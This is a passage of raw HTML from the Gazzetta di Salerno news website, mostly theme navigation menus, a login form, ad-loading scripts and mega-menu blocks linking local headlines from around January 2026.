	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/formazione-professionale/">Formazione professionale</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/">Istruzione e Formazione</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/luniversita-che-cambia/">L&#8217;Università che cambia</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/la-scuola-che-cambia/">La Scuola che cambia</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/scuola-salerno/">Scuola</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/leuropa-che-cambia/">L’Europa che cambia</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/le-professioni-che-cambiano/">Le Professioni che Cambiano</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/ilibri/">Libri e Poesia</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/moda-e-tendenze/">Moda e tendenze</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/neo-monachesimo/">Neo Monachesimo</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/salute-benessere/">Salute e Benessere</a></li>
</ul>
</li>
<li id="menu-item-159014" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-159014"><a href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/">Eventi<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/eventi-religiosi/">Eventi religiosi.</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/mostre-e-concerti/">Mostre e concerti</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/web-3-tecnologie-societa-5-0/">Web 3, Tecnologie &amp; Società 5.0</a></li>
</ul>
</li>
<li id="menu-item-159016" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-159016"><a href="https://www.gazzettadisalerno.it/category/sport/">Sport<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/sport/affannati-mentali/">Affannati Mentali</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/sport/calcio/">Calcio</a></li>
</ul>
</li>
<li id="menu-item-159022" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-159022"><a href="https://www.gazzettadisalerno.it/category/rubriche/">Rubriche<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/a-proposito-di/">A Proposito Di&#8230;</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/chiacchierecaffe/">Chiacchiere&amp;Caffe&#8217;</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/comunicati-stampa/">Comunicati stampa</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/dizionario-minimo/">Dizionario minimo</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/fuori-al-forum/">Fuori al Forum</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/fuori-dagli-schermi/">Fuori dagli schermi</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/giubbe-rosse/">Giubbe Rosse</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/grassetto-e-sottolineato/">Grassetto e Sottolineato</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/habeas-corpus/">Habeas corpus</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/i-sentieri-della-gentilezza/">I Sentieri della Gentilezza</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/il-cuore-della-citta/">Il Cuore della Città</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/impatto-2-0/">Impatto 2.0</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/italia-capovolta/">Italia Capovolta</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/lo-stivale-positivo/">Lo Stivale Positivo</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/mangiare-sano/">Mangiare sano</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/motori/">Motori</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/nella-botte-piccola/">Nella botte piccola</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/pane-raffermo-considerazioni-inattuali/">Pane raffermo: considerazioni inattuali</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/saggi-e-romanzi/">Saggi &amp; Romanzi</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/uzbekistan/">Uzbekistan</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/women-news/">Women News</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/zooquark/">Zooquark</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.gazzettadisalerno.it/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Cerca</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<div class="menu-top-container"><ul id="menu-td-demo-top-menu" class="top-header-menu"><li id="menu-item-59617" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-59617"><a href="https://www.gazzettadisalerno.it/"><i class="fa fa-home" aria-hidden="true"></i></a></li>
<li id="menu-item-86153" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-86153"><a href="http://www.gazzettadimilano.it">GAZZETTA DI MILANO</a></li>
<li id="menu-item-59619" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-59619"><a href="http://www.gazzettadinapoli.it">GAZZETTA DI NAPOLI</a></li>
<li id="menu-item-59618" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-59618"><a href="http://www.gazzettadiavellino.it">GAZZETTA DI AVELLINO</a></li>
<li id="menu-item-93899" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-93899"><a href="http://www.infocostadamalfi.it">COSTA d&#8217;AMALFI</a></li>
<li id="menu-item-59621" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-59621"><a href="https://www.gazzettadisalerno.it/kynetic-digital-web-agency-salerno/">KYNETIC</a></li>
<li id="menu-item-59622" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-59622"><a href="http://www.saporicondivisi.com">SAPORI CONDIVISI</a></li>
<li id="menu-item-59623" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-59623"><a href="https://www.gazzettadisalerno.it/redazione/">REDAZIONE</a></li>
<li id="menu-item-59624" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-59624"><a href="https://www.gazzettadisalerno.it/contatti/">CONTATTI</a></li>
<li id="menu-item-124321" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-124321"><a href="https://www.gazzettadisalerno.it/comunicazione-politica-e-pubblicita-elettorale/">PUBBLICITA&#8217; ELETTORALE</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Registrati</div>
                            <div class="td-login-panel-descr">Benvenuto! Accedi al tuo account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">il tuo username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">la tua password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Recupero della password</div>
                            <div class="td-login-panel-descr">Recupera la tua password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">La tua email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">La password verrà inviata via email.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.gazzettadisalerno.it/">
            <img class="td-retina-data" data-retina="https://www.gazzettadisalerno.it/wp-content/uploads/2023/06/Logo-Gazzetta-Salerno-1024x215.png" src="https://www.gazzettadisalerno.it/wp-content/uploads/2023/06/Logo-Gazzetta-Salerno-300x63.png" alt=""  width="" height=""/>
            <span class="td-visual-hidden">Gazzetta di Salerno, il quotidiano on line di Salerno</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header td-a-rec-no-translate tdi_1 td_block_template_1 td-a-rec-no-translate">

<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:728px;height:90px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "6851660139");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "6851660139");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "6851660139");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:320px;height:50px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "6851660139");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 


</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://www.gazzettadisalerno.it/">
			<img class="td-retina-data" data-retina="https://www.gazzettadisalerno.it/wp-content/uploads/2023/06/Logo-Gazzetta-Salerno-300x63.png" src="https://www.gazzettadisalerno.it/wp-content/uploads/2023/06/Logo-Gazzetta-Salerno-300x63.png" alt=""  width="" height=""/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://www.gazzettadisalerno.it/">
			<img class="td-retina-data" data-retina="https://www.gazzettadisalerno.it/wp-content/uploads/2023/06/Logo-Gazzetta-Salerno-1024x215.png" src="https://www.gazzettadisalerno.it/wp-content/uploads/2023/06/Logo-Gazzetta-Salerno-300x63.png" alt=""  width="" height=""/>
		</a>
	    </div>
    <div class="menu-menu-principale-container"><ul id="menu-menu-principale-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-first td-menu-item td-mega-menu menu-item-159051"><a href="https://www.gazzettadisalerno.it/category/territori/">Territori</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"44522","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "4";
block_tdi_2.found_posts = "8463";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "2116";
tdBlocksArray.push(block_tdi_2);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_2" id="tdi_3" data-td_block_id="tdi_2" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/territori/">Tutto</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_4" data-td_block_id="tdi_2" data-td_filter_value="52231" href="https://www.gazzettadisalerno.it/category/territori/comunicati-stampa-territori/">Comunicati stampa</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_5" data-td_block_id="tdi_2" data-td_filter_value="31" href="https://www.gazzettadisalerno.it/category/territori/i-comuni-informano/">I Comuni informano</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_6" data-td_block_id="tdi_2" data-td_filter_value="19302" href="https://www.gazzettadisalerno.it/category/territori/citta-possibile/">La Città possibile</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_7" data-td_block_id="tdi_2" data-td_filter_value="21613" href="https://www.gazzettadisalerno.it/category/territori/sanita/">Sanità</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_8" data-td_block_id="tdi_2" data-td_filter_value="21116" href="https://www.gazzettadisalerno.it/category/territori/storia-del-territorio/">Storia del territorio</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_9" data-td_block_id="tdi_2" data-td_filter_value="34970" href="https://www.gazzettadisalerno.it/category/territori/turismo-e-sapori/">Turismo e Sapori</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_10" data-td_block_id="tdi_2" data-td_filter_value="43097" href="https://www.gazzettadisalerno.it/category/territori/turismo-e-sapori/eventi/">Eventi</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_11" data-td_block_id="tdi_2" data-td_filter_value="23" href="https://www.gazzettadisalerno.it/category/territori/turismo-e-sapori/farefood/">FareFood</a></div></div><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/consorzio-s10-nuove-assunzioni/"  rel="bookmark" class="td-image-wrap " title="Consorzio S10, nuove assunzioni" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/MICHELE-DI-CANDIA-E-ANTONIO-FLORIO-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/MICHELE-DI-CANDIA-E-ANTONIO-FLORIO-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/MICHELE-DI-CANDIA-E-ANTONIO-FLORIO-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Consorzio S10, nuove assunzioni" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/consorzio-s10-nuove-assunzioni/"  rel="bookmark" title="Consorzio S10, nuove assunzioni">Consorzio S10, nuove assunzioni</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/cultura-ed-enogastronomia-di-eccellenza-alla-nona-edizione-della-manifestazione-la-cucina-italiana-nel-mondo-organizzata-a-montecorvino-rovella/"  rel="bookmark" class="td-image-wrap " title="Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La Cucina Italiana nel Mondo” organizzata a Montecorvino Rovella." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-sindaco-copia-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-sindaco-copia-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-sindaco-copia-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La Cucina Italiana nel Mondo” organizzata a Montecorvino Rovella." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/cultura-ed-enogastronomia-di-eccellenza-alla-nona-edizione-della-manifestazione-la-cucina-italiana-nel-mondo-organizzata-a-montecorvino-rovella/"  rel="bookmark" title="Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La Cucina Italiana nel Mondo” organizzata a Montecorvino Rovella.">Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/amalfi-natale-e-capodanno-da-record/"  rel="bookmark" class="td-image-wrap " title="Amalfi, Natale e Capodanno da record" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Amalfi-Capodanno-2026-04-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Amalfi-Capodanno-2026-04-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Amalfi-Capodanno-2026-04-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Amalfi, Natale e Capodanno da record" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/amalfi-natale-e-capodanno-da-record/"  rel="bookmark" title="Amalfi, Natale e Capodanno da record">Amalfi, Natale e Capodanno da record</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/esodo-dal-ruggi-cammarota-e-polichetti-fuori-la-politica/"  rel="bookmark" class="td-image-wrap " title="Esodo dal Ruggi, Cammarota e Polichetti: fuori la politica" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2018/10/DSC_0313ruggitorre-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2018/10/DSC_0313ruggitorre-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2018/10/DSC_0313ruggitorre-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Esodo dal Ruggi, Cammarota e Polichetti: fuori la politica" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/esodo-dal-ruggi-cammarota-e-polichetti-fuori-la-politica/"  rel="bookmark" title="Esodo dal Ruggi, Cammarota e Polichetti: fuori la politica">Esodo dal Ruggi, Cammarota e Polichetti: fuori la politica</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159011"><a href="https://www.gazzettadisalerno.it/category/notizie-cronaca/">Cronaca</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_12 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_12" ><script>var block_tdi_12 = new tdBlock();
block_tdi_12.id = "tdi_12";
block_tdi_12.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"43","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_12","tdc_css_class":"tdi_12","tdc_css_class_style":"tdi_12_rand_style"}';
block_tdi_12.td_column_number = "3";
block_tdi_12.block_type = "td_block_mega_menu";
block_tdi_12.post_count = "4";
block_tdi_12.found_posts = "31711";
block_tdi_12.header_color = "";
block_tdi_12.ajax_pagination_infinite_stop = "";
block_tdi_12.max_num_pages = "7928";
tdBlocksArray.push(block_tdi_12);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_12" id="tdi_13" data-td_block_id="tdi_12" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/notizie-cronaca/">Tutto</a><a class="mega-menu-sub-cat-tdi_12"  id="tdi_14" data-td_block_id="tdi_12" data-td_filter_value="42812" href="https://www.gazzettadisalerno.it/category/notizie-cronaca/guerra-in-ucraina/">Guerra in Ucraina</a><a class="mega-menu-sub-cat-tdi_12"  id="tdi_15" data-td_block_id="tdi_12" data-td_filter_value="61" href="https://www.gazzettadisalerno.it/category/notizie-cronaca/intervista/">Interviste</a></div></div><div id=tdi_12 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/gdf-confisca-13-milioni-a-imprenditore-edile/"  rel="bookmark" class="td-image-wrap " title="GdF confisca 13 milioni a imprenditore edile" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/finanza-salerno-droga4-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/finanza-salerno-droga4-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/finanza-salerno-droga4-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="GdF confisca 13 milioni a imprenditore edile" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/gdf-confisca-13-milioni-a-imprenditore-edile/"  rel="bookmark" title="GdF confisca 13 milioni a imprenditore edile">GdF confisca 13 milioni a imprenditore edile</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/allerta-meteo-da-mezzanotte-alle-20/"  rel="bookmark" class="td-image-wrap " title="Allerta meteo da mezzanotte alle 20" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2020/11/maltempo-salerno-lungomare-mareggiata-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2020/11/maltempo-salerno-lungomare-mareggiata-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2020/11/maltempo-salerno-lungomare-mareggiata-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Allerta meteo da mezzanotte alle 20" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/allerta-meteo-da-mezzanotte-alle-20/"  rel="bookmark" title="Allerta meteo da mezzanotte alle 20">Allerta meteo da mezzanotte alle 20</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/cavallo-muore-durante-cavalcata-dei-magi-a-nocera/"  rel="bookmark" class="td-image-wrap " title="Cavallo muore durante Cavalcata dei Magi a Nocera" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/611675116_1312401737589952_6609141085395418899_n-2-2-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/611675116_1312401737589952_6609141085395418899_n-2-2-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/611675116_1312401737589952_6609141085395418899_n-2-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Cavallo muore durante Cavalcata dei Magi a Nocera" /></a></div>                            </div>

            <div class="item-details">
